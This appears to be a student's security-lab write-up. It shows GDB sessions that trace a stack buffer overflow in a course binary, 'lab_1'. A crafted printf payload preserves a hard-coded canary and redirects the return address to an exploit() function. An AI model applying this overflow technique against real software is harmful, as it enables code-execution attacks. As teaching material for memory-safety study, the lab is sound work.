 Figure 3: Running with GDB
Normal run to get see how the stack looks with a regular payload
(gdb) break welcome
Breakpoint in welcome function
Breakpoint 1 at 0x804889b: file lab_1.c, line 13.
(gdb) run random
Run with command line argument
Starting program: /home/sse/Assignments/Assignment 1/cs6898_lab_1/lab_1 random
Breakpoint 1, welcome (name=0xffffd784 "random") at lab_1.c:13
13 long canary= 1330398536;
(gdb) n
16 strcpy(words, name);
(gdb) x/32x $esp
Print the stack after strcpy canary assignment
0xffffd4f0: 0xffffd604 0xffffd610 0x00000001 0x4f4c4548
0xffffd500: 0x00000002 0xffffd604 0xffffd528 0x08048927
0xffffd510: 0xffffd784 0x000000ba 0x00001000 0x00000002
0xffffd520: 0x080ea070 0xffffd540 0x00001000 0x08048b61
0xffffd530: 0x080ea00c 0x000000ba 0x00001000 0x08048b61
0xffffd540: 0x00000002 0xffffd604 0xffffd610 0xffffd564
0xffffd550: 0x00000000 0x00000002 0xffffd604 0x080488e1
return address
0xffffd560: 0x00000000 0x080481a8 0x080ea00c 0x000000ba
(gdb) break 18
Breakpoint 2 at 0x80488b4: file lab_1.c, line
previous ebp
contents of canary
(gdb) c
Continuing.
Breakpoint 2, welcome (name=0xffffd784 "random") at lab_1.c:18
18 printf("Welcome group %s, %s.\n", words, name);
(gdb) x/32x $esp
Print the stack after strcpy
0xffffd4f0: 0x646e6172 0xff006d6f 0x00000001 0x4f4c4548
0xffffd500: 0x00000002 0xffffd604 0xffffd528 0x08048927
0xffffd510: 0xffffd784 0x000000ba 0x00001000 0x00000002
0xffffd520: 0x080ea070 0xffffd540 0x00001000 0x08048b61
0xffffd530: 0x080ea00c 0x000000ba 0x00001000 0x08048b61
0xffffd540: 0x00000002 0xffffd604 0xffffd610 0xffffd564
0xffffd550: 0x00000000 0x00000002 0xffffd604 0x080488e1
0xffffd560: 0x00000000 0x080481a8 0x080ea00c 0x000000ba
The string Random is stored here like d n a R ff 00 m o
and the remaining are set to ff00 and the rest 00000001
(gdb) finish
Run till exit from #0 welcome (name=0xffffd784 "random") at lab_1.c:18
contents of name
Welcome group random, random.
0x08048927 in main (argc=2, argv=0xffffd604) at lab_1.c:33
contents of argv
33 welcome(argv[1]);
(gdb) c
contents of argc
Continuing.
[Inferior 1 (process 2487) exited normally]
(gdb) q
sse@sse_vm:~/Assignments/Assignment 1/cs6898_lab_1$
Run with the exploit payload
(gdb) break welcome
Breakpoint 1 at 0x804889b: file lab_1.c, line 13.
(gdb) run $(printf 'DipenduGhoshHELOCS23M509\x49\x58\x49\x41\x7c\x88\x04\x08')
Starting program: /home/sse/Assignments/Assignment 1/cs6898_lab_1/lab_1 $(printf 'DipenduGhoshHELOCS23M509\x49\x58\x49\x41\x7c\x88\x04\x08')
Breakpoint 1, welcome (name=0xffffd76a "DipenduGhoshHELOCS23M509IXIA|\210\004\b") at lab_1.c:13
13 long canary= 1330398536;
(gdb) n
16 strcpy(words, name);
(gdb) x/32x $esp
0xffffd4e0: 0xffffd5f4 0xffffd600 0x00000001 0x4f4c4548
0xffffd4f0: 0x00000002 0xffffd5f4 0xffffd518 0x08048927
0xffffd500: 0xffffd76a 0x000000ba 0x00001000 0x00000002
0xffffd510: 0x080ea070 0xffffd530 0x00001000 0x08048b61
0xffffd520: 0x080ea00c 0x000000ba 0x00001000 0x08048b61
0xffffd530: 0x00000002 0xffffd5f4 0xffffd600 0xffffd554
0xffffd540: 0x00000000 0x00000002 0xffffd5f4 0x080488e1
0xffffd550: 0x00000000 0x080481a8 0x080ea00c 0x000000ba
return address has changed to address of exploit()
(gdb) break 18
Breakpoint 2 at 0x80488b4: file lab_1.c, line 18.
(gdb) c
Continuing.
Breakpoint 2, welcome (name=0xffffd700 "+\327\377\377") at lab_1.c:18
18 printf("Welcome group %s, %s.\n", words, name);
(gdb) x/32x $esp
0xffffd4e0: 0x65706944 0x4775646e 0x68736f68 0x4f4c4548
0xffffd4f0: 0x33325343 0x3930354d 0x41495849 0x0804887c
0xffffd500: 0xffffd700 0x000000ba 0x00001000 0x00000002
0xffffd510: 0x080ea070 0xffffd530 0x00001000 0x08048b61
0xffffd520: 0x080ea00c 0x000000ba 0x00001000 0x08048b61
0xffffd530: 0x00000002 0xffffd5f4 0xffffd600 0xffffd554
0xffffd540: 0x00000000 0x00000002 0xffffd5f4 0x080488e1
0xffffd550: 0x00000000 0x080481a8 0x080ea00c 0x000000ba
The 1st 12 byte are modified.
The canary value is kept intact.
Then 8 bytes are again written to replace the argc and argv values.
Then 4 bytes are written to overtwrite the ebp.
(gdb) c
Continuing.
Welcome group DipenduGhoshHELOCS23M509IXIA|, +▒▒▒.
Exploit succesfull...
Exploit is Successful
Program received signal SIGSEGV, Segmentation fault.
0xffffd700 in ?? ()
(gdb) c
Continuing.
Program terminated with signal SIGSEGV, Segmentation fault.
The program no longer exists.
(gdb) q
sse@sse_vm:~/Assignments/Assignment 1/cs6898_lab_1$